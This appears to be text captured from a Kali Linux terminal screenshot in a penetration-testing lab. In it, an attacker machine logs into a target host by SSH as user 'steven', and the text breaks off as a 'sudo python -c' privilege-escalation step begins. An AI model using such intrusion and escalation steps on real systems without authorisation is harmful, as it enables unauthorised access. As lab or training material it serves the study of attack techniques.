 Kali on ML-REFVM-684427
12:30 AM
Shell No.1
File Actions Edit View Help
root@Kali:~#
root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat May  1 17:17:35 2021 from 192.168.1.90
$
$ pwd
/home/steven
$ sudo python -c 'import